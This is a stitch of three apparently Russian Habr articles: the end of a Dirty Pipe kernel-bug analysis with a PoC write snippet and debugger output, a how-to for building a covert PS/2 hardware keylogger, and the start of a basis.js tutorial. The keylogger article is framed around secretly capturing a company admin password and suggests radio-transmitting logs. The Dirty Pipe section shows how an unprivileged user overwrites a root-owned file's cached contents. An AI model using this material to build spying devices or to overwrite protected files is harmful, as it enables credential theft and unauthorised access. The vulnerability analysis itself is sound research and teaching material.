Указатель данных в **struct\_address\_space** и **pipe\_buffer** в заголовке(**head**) одинаковы,
а длина и смещение отражают то, что наш PoC указал в вызове **splice**.
Обратите внимание, что мы повторно используем буфер, который мы ранее очистили,
заново инициализируя все поля, кроме флагов.
Так в чем же заключается проблема?
----------------------------------
На данном этапе суть уязвимости становится очевидна. В случае с анонимными
буферами каналов разрешается продолжить запись там, где предыдущая была
остановлена, на что указывает флаг **PIPE\_BUF\_FLAG\_CAN\_MERGE**. С файловыми
буферами(**file-backed buffers**), созданными с помощью splicing’a, это должно быть
запрещено ядром, поскольку эти страницы «принадлежат» страничному кешу, а не
каналу.
Таким образом, когда мы производим операцию splicing’a данных из файла в канал,
необходимо установить **buf->flags=0**, чтобы запретить добавление данных к уже
существующей, но не полностью записанной, странице(buf->page), так как она
принадлежит страничному кешу(т. е. файлу). Когда мы снова производим операцию
**pipe\_write()**(или просто **write()**) в нашей программе, мы записываем в страницу page
cache’a, потому что проверка **buf->flags & PIPE\_BUF\_FLAG\_CAN\_MERGE**
возвращает **true**(см. pipe\_write).
Итак, главная проблема заключается в том, что мы начинаем с анонимного канала,
который затем будет «преобразован»(не весь, только некоторые буферы) в **file-backed**
канал с помощью **splice()**, но сам канал этой информации не получает, поскольку **buf->flags** значение не установлено на "0". Из этого следует, что слияние все еще разрешено.
[Патч](https://github.com/torvalds/linux/commit/9d2231c5d74e13b2a0546fee6737ee4446017903) для устранения уязвимости заключается в добавлении недостающей инициализации.
Код
```
diff --git a/lib/iov_iter.c b/lib/iov_iter.c
index b0e0acdf96c15e..6dd5330f7a9957 100644
--- a/lib/iov_iter.c
+++ b/lib/iov_iter.c
@@ -414,6 +414,7 @@ static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t by
return 0;
buf->ops = &page_cache_pipe_buf_ops;
+ buf->flags = 0; // здесь
get_page(page);
buf->page = page;
buf->offset = offset;
```
Как мы можем видеть выше, наш PoC организовал установку флага
**PIPE\_BUF\_FLAG\_CAN\_MERGE** для буфера канала, повторно используемого для
соединения. Таким образом, последняя запись вызовет ошибку.
```
pause_for_inspection("About to write() into page cache");
if (write(pipefds[1], "pwned by user", 13) != 13) {
exit(1);
}
```
[source](https://github.com/vobst/lkd-cve/blob/main/lkd_examples/dirtypipe/poc.c#L81)
Возвращаясь к отладчику, мы видим, что финальный вызов **pipe\_write()** добавляется к
частично заполненному **pipe\_buffer**.
Код
```
struct address_space at 0xffff8881017d9460
> 'a_ops': 0xffffffff82226ce0
> 'i\_pages.xa\_head' : 0xffffea0004156880
struct pipe\_inode\_info at 0xffff8881044aec00
> 'head': 2
> 'tail': 1
> 'ring\_size': 1
> 'bufs': 0xffff888101f8a180
struct pipe\_buffer at 0xffff888101f8a180
> 'page': 0xffffea0004156880
> 'offset': 0
> 'len': 18
> 'ops': 0xffffffff8221cee0
> 'flags': PIPE\_BUF\_FLAG\_CAN\_MERGE
struct page at 0xffffea0004156880
> virtual: 0xffff8881055a2000
> data: b'File pwned by user!\n'[...]b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
```
Также, мы видим, что содержимое файла было перезаписано с “owned by root” на
“pwned by user” в кеше страницы.
В терминале мы можем подтвердить, что произошло изменение для всех процессов в
системе.
```
user@lkd-debian-qemu:~$ ./poc
user@lkd-debian-qemu:~$ cat target_file
File pwned by user!
user@lkd-debian-qemu:~$ exit
root@lkd-debian-qemu:~# echo 1 > /proc/sys/vm/drop_caches
[ 232.397273] bash (203): drop_caches: 1
root@lkd-debian-qemu:~# su user
user@lkd-debian-qemu:~$ cat target_file
File owned by root
```
Также можно отметить, что изменения данных в кеше страницы не записываются на
диск. После очистки кеша содержимое файла возвращается в изначальное состояние.
Но, при этом, все программы будут использовать модифицированную версию из
страничного кеша, поскольку ядро будет предлагать вам использовать кешированную версию данных файла, так как это прямая задача страничного кеша.
Ограничения
-----------
Существуют некоторые ограничения на записи, которые мы можем выполнять с
использованием этой техники, связанные с реализацией каналов и страничного кеша,
о которых также упоминает в своем исследовании Макс Келлерманн:
1. У атакующего должны быть права на чтение, так как необходимо выполнить
"копирование" страницы в канал с помощью **splice()**.
2. Смещение не должно быть на границе страницы, поскольку по крайней мере
один байт этой страницы должен быть "скопирован" в канал, опять же, с
помощью **splice()**.
3. Запись не может "пересекать" границу страницы, поскольку будет создан новый
анонимный буфер.
4. Размер файла не может быть изменен, так как канал самостоятельно управляет
заполнением страницы и не сообщает страничному кешу, сколько данных было
добавлено.
Вывод
-----
Детальный анализ любой ошибки может создавать впечатление ее незначительности.
Однако это совсем не так. Для понимания ошибки и причины ее возникновения
требуется концептуальное понимание множества взаимодействующих между собой
подсистем, в нашем случае ядра Linux. Анализ первопричины без PoC, патча или
статьи с разбором уязвимости был бы довольно сложной задачей. Стоит также
отметить, что разбор данной уязвимости дает отличную возможность дополнить свои
знания о ядре Linux и посмотреть, как все работает «под капотом». В заключение,
справедливо будет заметить, что, в отличие от подобных уязвимостей, эксплуатация
изученной нами сегодня, довольно тривиальна, стабильна и, ко всему прочему,
работает в огромном количестве дистрибутивов Linux. Будем надеяться, что данная
статья пробудила в вас желание изучить какие-нибудь более сложные уязвимости/
эксплоиты, или погрузиться в исходный код ядра Linux :).
Спасибо за прочтение! | https://habr.com/ru/post/682016/ | null | ru | null |
# Создаем хардварный логгер клавиатуры
У тебя наверняка не раз возникала ситуация, когда программные логгеры клавы не могли решить поставленных задач. Например, отловить пароль от биоса с помощью программного кейлоггера, загружаемого системой, невозможно. Лично я столкнулся с подобной проблемой, когда мне нужно было узнать админский пароль в локальной сети одной фирмы. Тогда я и подумал, что было бы очень круто сделать «железный» логгер, который бы подключался между клавиатурой и компьютером и ловил все нажатые клавиши, начиная с включения компьютера. В предлагаемой статье изложены принципы работы PS/2 интерфейса, и перехват данных, передаваемых по нему.

**Парочка аппаратных логгеров клавиатуры**
##### Принципы
Для того чтобы сконструировать подобное устройство, сначала нужно разобраться с тем, как же работает клавиатура. Есть два основных типа клавиатур: АТ (старый стандарт) и PS/2. Отличаются они только разъемами: АТ имеет DIN, а PS/2 — miniDIN. Первый — большой круглый разъемчик с пятью штырьками, второй — маленький, как у мышки, с шестью пинами. По протоколу обмена они полностью совместимы. Наверняка, ты видел переходники с широких старых разъемов на новые маленькие. Этот стандарт появился еще в 1984 году вместе с первым персональным компьютером IBM PC и используется по сей день, практически не претерпев никаких изменений.
Клавиатура представляет собой матрицу кнопок (около восьми строк на 16 колонок), которые снимаются контроллером клавиатуры и при нажатии передаются в виде скан-кодов в компьютер (не путать с ASCII-кодами). Между клавиатурой и компьютером установлен двухсторонний обмен. Контроллер клавиатуры передает скан-коды нажатых клавиш: скан-код отпускания клавиши вместе со скан-кодом самой клавиши. Контроллер клавиатуры, находящийся на материнской плате компьютера, определяет функции клавиатуры (была ли, например, нажата клавиша ) и выдает их уже в систему. Он может управлять контроллером, встроенным в клавиатуру, к примеру, моргать светодиодами на клавиатуре, устанавливать скорость автоповтора клавиш и т.д. Проще говоря, в клавиатуре есть микросхема, которая все нажатые клавиши тупо кидает в провод, далее на материнской плате другая микросхема декодирует эти скан-коды и управляет клавиатурой. Следовательно, если мы подсоединимся к проводу клавиатуры, будем слушать, что там происходит, и сохранять это в некоторую память, мы вполне сможем восстановить то, что набиралось на клавиатуре в этот момент.
##### Протокол работы с клавиатурой
Общие принципы ясны, теперь выясним, по какому протоколу осуществляется обмен данными между клавиатурой и материнской платой. Надо сразу отметить, что клавиатура правит балом и является более приоритетным устройством на своем интерфейсе, нежели материнская плата. От разъема на материнской плате к клавиатуре идет четыре провода: общий провод (GND), +5 вольт, данные (Data) и тактовый сигнал (Clock).
**Распиновка разъёмов клавиатуры (старый и новый)**
Протокол работы клавиатуры последовательный, то есть байт передается всего по одному проводу, синхронизируясь тактовым сигналом. В режиме покоя сигнал Clock находится в высоком уровне (логическая единица). Когда мы нажимаем какую-либо клавишу, клавиатура начинает передачу данных.
**Последовательный инферфейс клавиатуры.**
Тактовый сигнал принимает состояние логического нуля (переходит с высокого уровня на низкий), и на шине данных выставляется нулевой бит. Этот бит называется Start bit, он дает контроллеру на мамке понять, что мы начинаем передачу данных. Далее тактовый сигнал вновь принимает значение логической единицы, и по новому спаду в логический ноль передается нулевой бит. Таким образом передаются все 8 бит кода, начиная с нулевого и заканчивая седьмым битом. Завершает передачу один бит четности (Parity Bit), подтверждающий верность принятых данных, и стоп-бит (Stop bit), показывающий, что передача окончена и может передаваться следующий байт. Получается, что одна посылка занимает 11 бит, включая вспомогательные биты. Более наглядно это представлено на картинках и на видео ниже.

**Осциллограмма передаваемых данных с клавиатуры. Сверху сигнал Clock, снизу Data**
Из этого следует, что нам в первую очередь нужно слушать сигнал Clock и по спаду его фронтов читать, что же у нас происходит на шине данных.
##### Клавиатурные данные
Итак, с протоколом работы клавиатуры вроде бы все ясно. Теперь посмотрим, какие же данные курсируют от клавиатуры к компьютеру и обратно. Эти данные можно разделить на три группы.
1. Управляющие команды, посылаемые компьютером в клавиатуру.
Например: FFh — — сброс клавиатуры. Эти команды могут зажигать светодиоды на клавиатуре, управлять ее работой и т.д. Интересная группа команд, позволяет весьма гибко переконфигурировать клавиатуру и даже разогнать или замедлить ее (привет оверклокерам :) ). Всего этих команд восемь, они имеют зарезервированные коды EDh, EEh, F0h, F3h, F4h, F5h, FEh и FFh. Каждый код – это отдельная команда, назначение которой ты можешь узнать в документации.
2. Команды, посылаемые клавиатурой к компьютеру.
Эта группа команд показывает нам статус клавиатуры или какие-то проблемы с обработкой. Например: 00h – ошибка или переполнение буфера клавиатуры. Этих команд всего семь штук, они имеют коды FAh, AAh, EEh, FEh, F0h 00h и FF. Нам интересны две команды: AAh и F0h. Команда AAh показывает, что самотестирование при подаче питания прошло успешно. Теперь мы можем быть на 100% уверены, что клавиатура включена. С момента прохода этой команды по проводам мы можем смело запускать наш логгер и следить за набираемыми клавишами на клавиатуре. Кстати, когда при загрузке биос ругается на отсутствие клавиатуры, он сообщает нам, что не получил ту самую команду AAh — самотестирование клавы не прошло успешно. F0h же показывает, что была отжата нажатая клавиша.
3. И, наконец, самая главная группа данных, посылаемых клавиатурой компьютеру, – это скан-коды нажатых клавиш. Как я уже говорил, скан-коды большинства клавиш занимают 1 байт. К примеру, у клавиши **F1** скан-код будет 05h. Но есть и расширенные клавиши, скан-код которых занимает 2 и более байт. Например: у правого **Alt** скан-код будет выглядеть как E0 11h, а у клавиши **Pause** — E1 14 77 E1 F0 14 F0 77h, целых 8 байт! Отсюда интересный вывод, что количество и функциональность клавиш можно расширять бесконечно и ты можешь сам сделать собственную клавиатуру с любым возможным числом клавиш, назначив им любые функции: от управления Винампом до пуска ядерных боеголовок. Для примеру покажу, какие команды пойдут в компьютер при наборе на клавиатуре моего ника dlinyj:
*23 F0 23 4B F0 4B 43 F0 43 31 F0 31 35 F0 35 3B F0 3Bh*
Тут все логично, скан-коды клавиш будут такие: d=23h, l=4Bh, i=43h, n=31h, y=35h, j=3Bh, а F0h является командой, которая показывает, какая клавиша в какой момент была отжата. То есть сначала посылается код нажатой клавиши, затем при отжатии – команда о том, что клавиша была отжата, и код отжатой клавиши. Ты можешь в любом порядке зажать несколько клавиш и в другом порядке их отжать, компьютер это воспримет.
**Таблица сканкодов клавиш**
**Передача сканкодов клавиш к компьютеру.**
**То как это выглядит на осциллографе.**
##### Постановка задачи
Обычно разработка устройства начинается с железной части, а потом уже к железу пишется программа. Но мы все делали одновременно: и паяли железо, и писали ПО. Однако принципы построения аппаратной части были заложены еще на этапе идеи.
Для начала надо очертить круг задач, которые мы поставили, изготавливая этот логгер. Задача перед нами стояла следующая: создать устройство, вставляемое в разрыв провода клавиатуры и отслеживающие нажатие клавиш. Дальше это устройство, в зависимости от конфигурации программы, должно было быть способно сохранять нажатые клавиши в энергонезависимую память. Затем надо было реализовать возможность снятия этого лога через компьютерный интерфейс, например USB. Важно было учесть и различные варианты развития этого устройства: подключение радиопередатчика, сохранение больших массивов данных, перевод в ASCII-код на ходу, сопряжение с множеством компьютерных интерфейсов. Забегая вперед, скажу, что в нашем устройстве реализованы все возможные способы расширения его функциональности.
Мы выбрали процессоры семейства AVR. Они идеально подходят для поставленной задачи: они недорогие, весьма простые в освоении, у них обильная периферия, есть оперативная и, что самое главное, энергонезависимая память – EPROM. Из семейства мы отобрали наиболее простой и дешевый ATtiny2313. Этот камушек стоит всего $1,5-2 имеет на своем борту 2 Кб программной памяти, 128 байт оперативки и столько же энергонезависимой памяти. Также у него есть важные для нас последовательные интерфейсы SPI и UART. По SPI мы можем подключать внешнюю память (например, MMC-карточку на 4 Гб) или с помощью программатора, прямо не отключая наш девайс от клавиатуры, сливать содержимое энергонезависимой памяти. UART – это асинхронный приемопередатчик, расширенная версия протокола RS-232 (см. мою [статью на хабре](http://habrahabr.ru/blogs/easyelectronics/109395/)). Он послужит нам для связи контроллера с компьютером через согласующие схемы. Но главное, что наш процессор может обрабатывать внешнее прерывание. Есть ножка контроллера, которая может реагировать на смену сигнала. Например, если у нас сигнал в логической единице, то будет обрабатываться прерывание. Нам необходимо настроить устройство так, чтобы прерывание срабатывало по спаду (то есть переходу с логической единицы на ноль) сигнала CLOCK в клавиатуре. Проводок Data мы подсоединим к ножке INT1. Прерывание он обрабатывать не будет. Это сделано для того, чтобы, не сильно изменяя код, можно было легко перенести его под другой процессор – INT0 и INT1 всегда находятся на одних и тех же пинах порта D на любом процессоре семейства AVR: PD2 и PD3.
Сливать данные из EPROM можно двумя способами. Первый способ – сливать неперекодированные данные с помощью программатора, а затем перекодировать своей программой. Такой способ хорош тем, что не нужно морочиться с всевозможными интерфейсами и т.п. Просто несколько проводов на LPT-порт и все. Второй вариант – скачивать уже подготовленный текст в ASCII-кодах по порту RS-232. Для этого у процессора предусмотрены ножки RX и TX, как у COM-порта.
Но не торопись сразу подключать процессор напрямую к компьютеру – ты его просто спалишь. Дело в том, что уровень сигналов СОМ-порта отличен от такового у процессора. Логический ноль У СОМ-порта кодируется как -15 вольт, а единица — как +15 вольт. А у процессора — от нуля до +5 вольт. Существуют схемы согласования, множество которых ты найдешь в интернете и радиожурналах. Самый простой путь – это использовать шнурок для мобильника, который на рынке стоит всего 30 рублей. Он на USB, но на конце его есть заветные контакты RX и TX, которые должны подсоединяться к мобильнику. Если ты подключишь его к USB и поставишь все необходимые драйверы, то у тебя в системе появится еще один СОМ-порт. Распиновки таких шнурков можешь найти у нас на диске. Не забудь только, что сигнал RX – означает приём, а TX – передачу. По сему следует сигнал RX микросхемы цеплять на TX ножку процессора и наоборот TX микрушки на RX МК
##### Процесс разработки
Любую микропроцессорную разработку надо начинать с проверенных временем решений. Для начала данную разработку стоит отладить на готовых решениях, например, с дисплеем, с сопряжением с компьютером и т.д. Поэтому мы взяли макетную плату с уже встроенным дисплеем и с полностью отлаженной процедурой работы с ним. Это необходимо было для того, чтобы убедиться, что клавиатуру мы видим и отслеживаем.
Первым делом мы подали на клавиатуру питание и посмотрели на осциллографе процесс передачи данных от нее. Это важный момент, поскольку на этом этапе можно выявить некоторые недокументированные возможности протокола, которые потом создадут большие грабли. К примеру, у разных типов клавиатур может отсутствовать или неверно отображаться бит четности. Но в нашем случае было все в порядке.

**Отладочная плата с USB-шнурком**
Дальше мы подключили клавиатуру к процессору и попробовали просто ловить прерывание, не преобразуя в скан-код. Поначалу были некоторые проблемы: то не ловилось, то появлялся FFh. Оказалось, что при запайке мы поменяли местами сигналы Clock и Data. После их перестановки все встало на свои места. Нажатия клавиш сразу отображались на дисплее. Первые две цифры – сколько байт было принято с момента подачи питания. Вторая пара цифр — последний принятый байт, третья и четвертая — предпоследний и последний байт соответственно.
Эта задача, весьма простая на первый взгляд, решалась целых три дня. Сначала лезли непонятные глюки — как оказалось, фирменный программатор просто портил код. Когда решили эту проблему, начались траблы с компилятором. В общем, разработка — медленное и нудное занятие, но оно того стоит!
Дальше была прикручена давно написанная библиотека работы с UARTом для сопряжения с компьютером. Для подключения процессора к компьютеру использовался DATA-кабель от мобильного телефона, и от него питалась вся наша схема. Для этого потребовалось разобрать сам кабелек, найти документацию на распиновку кабелей для мобильников и все грамотно распаять. Когда все было сделано и программный код заработал вместе с аппаратной частью, мы увидели нажимаемые клавиши в терминальной программе.

**Аппаратные исходники**
Последим этапом стала работа с встроенной в процессор энергонезависимой памятью. В нашем распоряжении было всего 128 байт памяти, а если учесть, что каждая клавиша занимает минимум 3 байта (нажатие, код отжатия и код отжатой клавиши), то ее должно было хватить ровно на пароль от операционки, не более. У ATmega8 512 байт EPROM, что в 4 раза больше, чем у ATtiny2313, и, быть может, ты успеешь захватить какие-то моменты из асечной переписки. В эту память процедура записи изначально была циклическая: мы пишем в память, доходим до конца и снова пишем сначала. Получалось, что исходный текст затирается. Последним штрихом была дописанная часть программы, которая определяла конец памяти и больше не продолжала запись.
Дальше мы стали приводить отладочный вариант в божеский вид. Сначала была сделана плата, в которой после запайки обнаружились ошибки, и она была забракована – пришлось делать все заново. Потом мы сняли лишние отладочные функции, отточили код и исправили ошибки. Напоследок код был перенесен на более крутой и дорогой процессор ATmega8 для увеличения EPROM. Сделано это было отчасти еще из-за того, что в свое время я уже делал подобную разработку, но не довел ее до ума, а плата осталась. И чтобы добру не пропадать, я заморочился и перенес код, благо это было несложно.
На момент выхода статьи можно сливать данные через UART, но только в виде скан-кодов, и дальше по бумажке их перекодировать (абсолютно хакерский подход — выучить все скан-коды клавиатуры и делать всю процедуру в уме), или использовать нашу программу на паскале. Надеюсь, в конечном продукте будут реализованы все возможные функции. Сейчас данные сливаются посылкой любого символа в порт, к которому подключен контроллер. Для этого удобно пользоваться специальной терминальной программой, которая лежит на нашем диске.
##### Программная реализация
Программный код очень объемный, поэтому в статью он не влез и ты можешь посмотреть его в приложении — там все подробно расписано, есть комментарии. Но общий подход я тебе изложу.
Программный код можно разбить на характерные функциональные блоки, которые выполняют конкретные поставленные задачи. Первый блок запускается после включения компьютера. В нем инициализируются прерывания (прерывание от UART и прерывание по спаду сигнала CLOCK), сам асинхронный приемопередатчик аkа UART. Очищаются и инициализируются объемы оперативной и энергонезависимой памяти. Определяется стек. Ну в общем, проводится полная инициализация и настойка всего оборудования. Второй основной блок – это обработчик прерывания от клавиатуры. О нем я расскажу подробнее.
`Int0Handler:
….
inc KbdRxState
mov Tmp1, KbdRxState
cpi Tmp1,1
brne KbdState1_8`
Это и есть обработчик прерывания от клавиатуры. В случае падения фронта на пине INT0, к которому у нас подключен сигнал CLOCK, у нас вызывается это прерывание. Первая команда у нас увеличивает счетчик принятых бит. Вторая и третья проверяют значение счетчика, сравнивая его с единицей. Третья: если счетчик равен единице, то это означает, что был принят старт-бит, и это и есть начало передачи.
`sbis KbdPort, KbdDat
rjmp Int0LEx
clr KbdRxState
rjmp Int0LEx`
Здесь мы проверяем стартовый бит. При приходе стартового бита на шине данных должен быть логический ноль. Если у нас на пине, куда приходит сигнал Data, не ноль, это означает, что был дребезг контактов и нас эти данные не интересуют — тогда все сбрасывается и начинается снова.
`KbdState1_8:
cpi Tmp1, 10
brge KbdStatePar`
Тут мы опять смотрим количество принятых бит, но здесь уже определяется, не достигли ли мы конца. Значение должно лежать в диапазоне от 1 до 8. Если оно больше, то, значит, это стоп-бит или бит четности. И мы переходим на недописанную процедуру проверки четности. Если у тебя есть желание, можешь ее дописать, но, как показала практика, в ней нет необходимости. Вероятность ошибки слишком мала.
`clc
sbic KbdPort, KbdDat
sec
ror KbdData
rjmp Int0LEx`
Очевидная часть программы. Сначала мы очищаем флаг переноса. Далее смотрим состояние порта данных, идущих от клавиатуры. Если у нас на входе стоит единица, то мы устанавливаем флаг переноса командой sec, если же ноль, то пропускаем команду установки флага. Затем мы задвигаем принятый бит из флага переноса в регистр KbdData.
`KbdStatePar:
cpi Tmp1, 10
brne KbdStateAsk
rjmp Int0LEx
KbdStateAsk:
….
KbdEndState:
…..
rcall SendEvent
clr KbdRxState
rjmp Int0LEx
Int0LEx:
….
reti`
В оставшейся части мы проверяем количество последних принятых бит. В процедуре KbdStateAsk должна быть проверка на четность. rcall SendEvent — вызов процедуры, которая кладет полученные данные в EPROM. После этого мы очищаем счетчик принятых бит и выходим из процедуры обработки прерывания.
В следующем блоке у нас идет процедура записи в EPROM – энергонезависимую память, куда помещается собранное содержимое регистра KbdData. Оно туда записывается с начала памяти и до тех пор, пока мы не исчерпаем ее объем.
**Содержимое EEPROM (нижнее окно)после снятия лога.**
Последний блок – обработка прерывания от UART. Если у нас происходит прерывание, то мы сливаем в разном типе данных, в зависимости от принятого символа. Но пока доступен только слив в бинарном виде, и для этого используется латинская буква b.
Если ты внимательно просмотришь код на диске, то ты можешь встретить несколько вспомогательных процедур. Это остатки предыдущих программ, которые нужны были нам для отладки, но коду они совершенно не мешают. Там есть процедура моргания светодиодом и процедуры работы с сегментными ЖК-дисплеями. К слову сказать, данный код являет собой многозадачную операционную систему реального времени для AVR-микроконтроллеров, которую товарищ Dihalt довёл до ума.
##### Сопряжение с компьютером
Для связи с компьютером у контроллера есть интерфейс UART. Его можно подключить к COM-порту компьютера через такую согласующую схему.
**Схема сопряжения на МАХ232**
Это самая распространенная и уже отмирающая схема. Отмирает она вместе с СОМ-портами. Например, в моем ноуте уже нет СОМ-порта. И что же делать? Есть аналогичные микросхемы для связи. К примеру, самая распространенная FT232BM или ее более совершенная модификация с меньшим обвязом – FT232R. Эта микросхема, после успешной запайки и установки всех необходимых драйверов, видится в системе как СОМ-порт. Кстати, это важный момент для тех, у кого есть ноутбук и древние устройства, но нет старого доброго порта. Совместив обе схемы, можно получить полноценный СОМ-порт, к которому возможно подключить модем или даже старую мышку.

**Плата с FT232BM**
На мой взгляд, самый удобный и дешевый вариант – использовать шнурок от мобильного телефона. Функции он выполняет те же, что и микросхема FT232. Там тоже надо поставить драйверы и чуток погеморроиться с распиновкой разъема. Но выигрыш в цене будет очевиден – это в 10 раз дешевле. Мы попробовали все три варианта и пришли к выводу, что шнурок для мелких поделок – идеальное решение.

**Шнурок для мобильника**
##### Итог
В этой статье мы подробно рассмотрели процесс разработки и изготовления радиоэлектронного устройства. Подобные подходы используются при проектировании материнских плат, мобильных телефонов, микроволновок, да и всей электроники в общем. Самое главное в нашей разработке то, что ей есть, куда расти. Ты сам, поковыряв код и разобравшись в нем, можешь дописать необходимые процедуры. А если и не дописать, то найти готовые в интернете. Главное – сообразить, как их пристыковать. Например, можно найти радио-приемопередатчик на UART. Таких устройств множество, и стоят они недорого — около $50. Немного видоизменив код, ты получишь передающий логгер, лог которого можно принимать на ноутбуке во дворе. Можно повесить внешнюю флешку на гиг, чтобы раз в месяц только ходить и собирать логи. Короче говоря, применений тьма тьмущая.

**Готовый логгер**
Могу сказать, что устройство пока достаточно сырое. Необходимо для него дописать клиентскую программу, которая может декодировать нажатые клавиши. Так же стоит написать интерфейс внешней флешки, т.к. внутренней EEPROM очень мало для экспериментов, и её ресурс так мал, что на этапе написания данной статьи я его исчерпал. Но почва для экспериментов громадная.
З.Ы. Эта статья является адаптированной версией моей статьи в «Хакер» за сентябрь 2007 года, которая называлась: «Шпионим за тётей Клавой».
З.З.Ы. Разумеется это устройство демонстрирует принцип работы клавиатуры. И использование его в качестве шпионажа может повлечь уголовную ответственность. Автор не несёт ответственности за использование данной информации.
Список литературы и ссылки.
1.Исходники и техническое описание собранно в один архив <http://narod.ru/disk/1027682001/%D0%A1%D0%BE%D1%80%D1%86%D1%8B%20%D0%B8%20%D0%B4%D0%BE%D0%BA%D0%B8.rar.html>
2. Операционная система реального времени, используемая в устройстве (смотрим снизу в верх, изначально она на ассемблере, потом Ди переписал на си) <http://easyelectronics.ru/tag/rtos>
3. Терминальные программы <http://easyelectronics.ru/terminalnye-programmy.html> | https://habr.com/ru/post/274835/ | null | ru | null |
# Руководство по basis.js. Часть 1: Начало работы, представления, модули, инструменты

[basis.js](https://github.com/basisjs/basisjs) – JavaScript-фреймворк для разработки одностраничных веб-приложений, ориентированный на скорость и эффективность. Возможно он пока не такой популярный. Но благодаря моим выступлениям на различных конференциях и meetup'ах, некоторые уже слышали о нем и заинтересовались. Однако, чтобы начать использовать фреймворк или разбираться в нем, большинству не хватает руководства.
И вот, собрав волю в кулак (ну какой программист не любит писать документацию?), я сел писать руководство. Просто, доступно, последовательно.
Написав первую часть, я дал прочесть другим. Они прочитали и убедили меня, что это обязано быть опубликованным на Хабре. Ведь, что может лучше рассказать об инструменте, чем примеры его использования?
В первой части руководства будет рассмотрено как начать работать с `basis.js` и какие инструменты можно использовать. В качестве примера будет создано несколько простых представлений, затронут вопрос модульности и организации файлов проекта.
Подготовка
----------
Для разработки нам потребуются:
* консоль (командная строка)
* локальный веб-сервер
* браузер (желательно `Google Chrome`)
* ваш любимый редактор
Изначально считаем, что мы находимся в папке проекта и эта папка абсолютно пуста.
### Dev-сервер
Проекты на `basis.js` не требуют сборки в процессе разработки. Но для их работы требуется веб-сервер. Может подойти любой веб-сервер, но лучше использовать dev-сервер, входящий в состав `basisjs-tools`, так как он дает больше возможностей при разработке.
[`basisjs-tools`](https://github.com/basisjs/basisjs-tools) – набор консольных инструментов, написанный на `javascript` и работающий под управлением `node.js`. Этот набор включает в себя сборщик, dev-сервер и кодогенератор. Устанавливается как обычный `npm` модуль:
```
> npm install -g basisjs-tools
```
Если установить инструменты глобально (флаг `-g`), то в консоли станет доступна команда `basis`.
Давайте запустим dev-сервер, для этого выполним в консоли простую команду:
```
> basis server
```
После этого запустится сервер на порту `8000` (это можно изменить, используя флаг `--port` или `-p`). Теперь можно открыть в браузере `http://localhost:8000` и убедиться, что сервер работает. Тем не менее он отдает ошибку, так как папка нашего проекта еще пуста. Давайте же исправим это.
### Индексный файл и подключение basis.js
Для начала нужно добавить папку с исходниками `basis.js` в проект. Для этого можно либо клонировать проект из [репозитария](https://github.com/basisjs/basisjs), либо использовать `bower`.
```
> bower install basis
```
А теперь создадим основной `html` файл приложения, который пока лишь будет подключать `basis.js` – `index.html`.
```
My first app on basis.js
```
Пока ничего необычного. Единственное, что может вызвать вопросы – атрибут `basis-config` у тега `</code>.<br/>
<br/>
Этот атрибут дает возможность ядру <code>basis.js</code> найти тег <code><script></code>, которым он был подключен. Это необходимо для того, чтобы определить путь к исходникам <code>basis.js</code> и разрешать пути к его модулям.<br/>
<br/>
<h2>Первое представление</h2><br/>
Сейчас наша страница как белый лист бумаги – абсолютно пуста. Давайте наполним ее смыслом и выведем традиционное «hello world».<br/>
<br/>
Сделаем это, создав представление с таким отображением. Вот, что должно получиться:<br/>
<br/>
<pre><code class="html"><!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>My first app on basis.js</title>
</head>
<body>
<script src="bower\_components/basisjs/src/basis.js" basis-config="">
basis.require('basis.ui');
var view = new basis.ui.Node({
container: document.body,
template: '<h1>Hello world!</h1>'
});`
Обновив страницу, увидим задуманное – «Hello world!». Рассмотрим, что здесь происходит.
Во-первых, мы сказали, что нам нужен модуль `basis.ui`, используя функцию `basis.require`. Эта функция работает практически так же, как функция `require` в `node.js` и умеет подключать модули по их имени или по имени файла. В данном случае `basis.ui` это имя модуля. Как мы увидим дальше, эта функция может «подключить» любой файл по его имени.
Нам потребовался модуль `basis.ui`, так как он предоставляет все необходимое для построения интерфейса. Этому модулю необходимы другие модули, но об этом не нужно заботиться, оставьте это `basis.js`. Нужно подключать лишь то, что непосредственно используется в том коде, что пишете вы.
Во-вторых, мы создали само представление, экземпляр класса `basis.ui.Node`. Пусть вас не смущает название `Node`, вместо традиционного `View`. Дело в том, что в `basis.js` все компоненты и представления вкладываются в друг друга. Так, некоторый блок может выглядеть как единое целое, но на самом деле может состоять из множества вложенных представлений (узлов).
В целом, весь интерфейс организуется в виде одного большого дерева. Его листьями являются узлы (node), которые представляют собой представления и имеют перекрестные ссылки. Можно трансформировать это дерево, добавляя, удаляя и перемещая узлы. Основное API для этого имеет много общего с браузерным `DOM`. Но мы к этому еще вернемся.
А пока посмотрим как мы создали представление. Для этого мы передали в конструктор объект с «настройками» – конфиг. Задав свойство `container` мы указали куда нужно поместить `DOM` фрагмент представления, когда он будет создан. Это должен быть `DOM` элемент. А в свойстве `template` указали описание шаблона. Это описание указано в самом конфиге для примера. Такая возможность, указывать описание шаблона строкой в конфиге, удобна для прототипирования и примеров. Но для публикуемых (production) приложений она не используется и позже мы это переделаем.
Модули
------
При разработке мы стараемся обособлять логические части и выносить их в отдельные файлы – модули. Чем меньше кода содержит файл, тем легче работать с его кодом. В идеале код модуля должен умещаться в один экран, максимум в два. Но, конечно, всегда бывают исключения.
Давайте вынесем код представления в отдельный модуль. Для этого создадим файл `hello.js` и перенесем в него то, что было указано в `</code>.<br/>
<br/>
Этого оказывается достаточно, и пока больше ничего с кодом делать не нужно. Осталось только подключить модуль в <code>index.html</code>:<br/>
<br/>
<pre><code class="html"><!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>My first app on basis.js</title>
</head>
<body>
<script src="bower\_components/basisjs/src/basis.js" basis-config="">
basis.require('./hello.js');`
Здесь снова использована функция `basis.require`, но на этот раз ей передан путь к файлу. Важно, чтобы путь к файлу начинался с "`./`", "`../`" или "`/`". Так `basis.require` однозначно поймет, что значение является путем к файлу, а не именем модуля. Такое же соглашение действует и в `node.js`.
Продолжим разбираться с модульностью. Например, разметка в коде нам ни к чему. А раз так, вынесем описание шаблона в отдельный файл – `hello.tmpl`. Тогда код представления примет такой вид:
```
basis.require('basis.ui');
var view = new basis.ui.Node({
container: document.body,
template: basis.resource('./hello.tmpl')
});
```
Все осталось как прежде, но строка с описанием шаблона заменена на вызов функции `basis.resource`. Эта функция создает «интерфейс» к файлу. Такой подход дает возможность определять какие файлы нужны, не скачивая их до тех пор, пока нет в этом необходимости.
